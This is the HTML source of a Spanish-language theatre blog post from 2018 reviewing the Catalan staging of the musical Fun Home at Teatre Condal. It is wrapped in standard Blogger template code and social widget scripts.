-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
FUN HOME
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2018/09/fun-home.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2018/09/fun-home.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-26T18:55:00+02:00'>18:55</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/criticas' rel='tag'>criticas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Onyric' rel='tag'>Onyric</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2227123393443511358' itemprop='articleBody'>
<meta content='    música original JEANINE TESORI   libreto y letras LISA KRON   basado en la novela gráfica de ALISON BRECHDEL   adaptación al catalán DAN...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s1600/Fun-Home-cartell.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1030" data-original-width="722" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg" width="448" /></a></div>
<br />
<div style="text-align: justify;">
<span style="font-size: large;"><b>música original JEANINE TESORI</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>libreto y letras LISA KRON</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>basado en la novela gráfica de ALISON BRECHDEL</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>adaptación al catalán DANIEL ANGLÈS y MARC GÓMEZ</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>direcció DANIEL ANGLÈS</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>direcció musical MIQUEL TEJADA</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>coreografia ÒSCAR REYES</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>intérpretes MARIONA CASTILLO, DANIEL ANGLÈS, PILAR CAPELLADES, CLARA SOLÉ, JÚLIA JOVÉ, MARC ANDURELL, LARA KATE ALBERTOS/NOA FLORES/MARIONA LLEONART, FERRAN ALEGRE/ ALEIX COLOMER / DANIEL PÉREZ, MIQUEL CAMPS/ JAN GAVILAN/ STEL&#729;LA TARRADELLAS</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>duración 1h 40min</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>fotografías ÀGATA CASANOVAS</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>producción NO DAY BUT TODAY</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>ONYRIC-TEATRE CONDAL-</b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Una cosa está clara <b>si hubiese más musicales del calibre y producción de <i>Fun Home</i> habría muchos más musical lovers</b>, los escépticos de "a mi sólo me gustan los de West End y los de Broadway", como una servidora, desaparecerían o se tendrían que morder la lengua. &nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Un musical basado en hechos reales y en un cómic de Alison Brechdel en el que se explica la infancia y la época de la universidad de su autora. <b>Época de aceptación y de fantasmas del pasado que aparecen para saldar cuentas.</b> Y aunque el protagonismo recae en su figura, al lado emerge otra muy importante, su padre del que comienza a conocer todo un pasado oscuro que no le habían explicado hasta entonces.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnB5L5BrF8W6VkItD8cTjEAYb3d1pS3s4Of2-fy9rQE-ss7stNyqZSX7SoGIZ9x7eeZHI4FqKVxUMP0qmoDzviH6REtOpRHzWjyyG0DfFpFXurb2CGUNfiMYjamqALzW9duLvVFznCBLo/s1600/image-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnB5L5BrF8W6VkItD8cTjEAYb3d1pS3s4Of2-fy9rQE-ss7stNyqZSX7SoGIZ9x7eeZHI4FqKVxUMP0qmoDzviH6REtOpRHzWjyyG0DfFpFXurb2CGUNfiMYjamqALzW9duLvVFznCBLo/s640/image-3.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><i>Fun Home</i> cuenta con una <b>producción muy bien cuidada</b>, olvidaros de las escenografías de cartón piedra que decoran a muchos musicales autóctonos, la <b>impresionante casa-museo, diseñada por Raquel Ibort,&nbsp;Marc Salicrú y Marc Udina</b>, que se nos muestra nada más levantar el telón nos deja boquiabiertos. De la misma manera que el&nbsp;tándem tan necesario de diseño de iluminación de <b>Xavi Costas</b> y sonido de <b>Jordi Balbé</b>. Todo un viaje visual a los años 70 donde en los que tiene lugar la infancia de la protagonista.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>Mariona Castillo</b>, que estamos acostumbrados a verla en propuestas musicales de pequeño formato, dibuja a la perfección la Alison adulta y nos conduce por las diferentes etapas de la protagonista. Su voz acompaña a <b>uno de los descubrimientos de la noche, Clara Solé</b>, la Alison joven. A Solé ya habíamos visto en otros musicales como <i><a href="https://butaquesisomnis.blogspot.com/2017/01/el-despertar-de-la-primavera.html" target="_blank">El Despertar de la primavera</a></i> o <i>Tot el que no&nbsp;ens vam dir</i> pero en esta ocasión su etapa del personaje es la que más toca la fibra, cómo es capaz de transmitir la pérdida de una inocencia a nivel emocional y cómo asumir la&nbsp;caída de uno de los primeros mitos vitales, la figura paterna.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ1VYcd6Rg36Dh4HDlya3Y8F7Ys6DgdDwQ1lLOZanaVFxfMMn75P3aHSzwkZIT6E8AHhSBR6LVpWP7kfrJPG2rKDxh98Dj69Zl2s0CpNzM6Z9Jw8yAEEHIwuFxjdNqHUi6NOS1fTP70lc/s1600/image-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ1VYcd6Rg36Dh4HDlya3Y8F7Ys6DgdDwQ1lLOZanaVFxfMMn75P3aHSzwkZIT6E8AHhSBR6LVpWP7kfrJPG2rKDxh98Dj69Zl2s0CpNzM6Z9Jw8yAEEHIwuFxjdNqHUi6NOS1fTP70lc/s640/image-6.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>Daniel Anglès</b> se&nbsp;auto dirige como la figura paternal de la obra. Un personaje que a pesar de quedar en un segundo plano, porque la protagonista es Alison, camina con cierta dificultad por no caer en un estereotipo manido. En determinadas escenas parece que le&nbsp;falta auto convencimiento de sus propias palabras. <b>Sus mejores momentos aparecen cuando el baúl de los secretos ya se ha abierto de par en par y el final es inevitable</b>.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>La inauguración del proyecto Onyric que dirige el mismo Anglès no&nbsp;podía tener mejor carta de presentación.</b> Esperemos que el siguiente plato sea igual de gustoso que el entrante. Tenemos ganas de volver a sentarnos en las cómodas butacas del Condal y poder afirmar que hoy, Londres queda un poco más cerca.</span></div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/criticas?max-results=5' rel='tag nofollow'># criticas</a>
<a href='https://www.butaquesisomnis.com/search/label/Onyric?max-results=5' rel='tag nofollow'># Onyric</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2018/09/fun-home.html&title=FUN HOME' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2018/09/fun-home.html&title=FUN HOME' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2018/09/fun-home.html&title=FUN HOME' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2018/09/fun-home.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg&description=    música original JEANINE TESORI   libreto y letras LISA KRON   basado en la novela gráfica de ALISON BRECHDEL   adaptación al catalán DAN...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2018/09/fun-home.html&title=FUN HOME' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Onyric
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2018/09/fun-home.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2018/09/fun-home.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-26T18:55:00+02:00'>18:55</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/2227123393443511358' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=2227123393443511358&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2227123393443511358&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2227123393443511358&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2227123393443511358&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2227123393443511358&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2227123393443511358&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/criticas' rel='tag'>criticas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Onyric' rel='tag'>Onyric</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=2227123393443511358&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2018/09/tierras-del-sud.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2018/09/sarab.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/2227123393443511358/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
